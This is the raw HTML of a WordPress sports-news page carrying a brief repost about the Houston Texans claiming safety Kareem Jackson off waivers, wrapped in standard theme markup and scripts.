

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2023/12/26/texans-updated-outlook-s-kareem-jackson-claimed/
body_size: 10180
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Texans Updated Outlook: S Kareem Jackson Claimed &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Texans Updated Outlook: S Kareem Jackson Claimed Comments Feed" href="https://provestar.com/2023/12/26/texans-updated-outlook-s-kareem-jackson-claimed/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/6191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2023/12/26/texans-updated-outlook-s-kareem-jackson-claimed/" />
<link rel='shortlink' href='https://provestar.com/?p=6191' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2023%2F12%2F26%2Ftexans-updated-outlook-s-kareem-jackson-claimed%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2023%2F12%2F26%2Ftexans-updated-outlook-s-kareem-jackson-claimed%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-6191 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-6191" class="inner-service post-6191 post type-post status-publish format-standard hentry category-word">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">Texans Updated Outlook: S Kareem Jackson Claimed</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i></span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2023-12-26</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                <div class="entry-content"><p><p>Houston Texans updated Team Outlook after veteran Safety Kareem Jackson was claimed off of waivers by the team. Jackson spent the beginning of the team with the Broncos, but was released following a couple of incidents with player safety. The Texans bring in Jackson to be an experienced player in the locker room as they fight for a playoff spot.</p>
<p><a href="https://prosportsoutlook.com/nfl-team-outlook-houston-texans/">View the Houston Texans Team Outlook</a></p>
<p>The post <a href="https://prosportsoutlook.com/texans-updated-outlook-s-kareem-jackson-claimed/">Texans Updated Outlook: S Kareem Jackson Claimed</a> appeared first on <a href="https://prosportsoutlook.com/">Pro Sports Outlook</a>.</p></p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/26/texans-updated-outlook-s-kareem-jackson-claimed/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6191' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2023/12/26/49ers-updated-outlook-sebastian-joseph-day-signed/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2023/12/26/blue-jays-updated-outlook-kevin-kiermaier-is-back/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
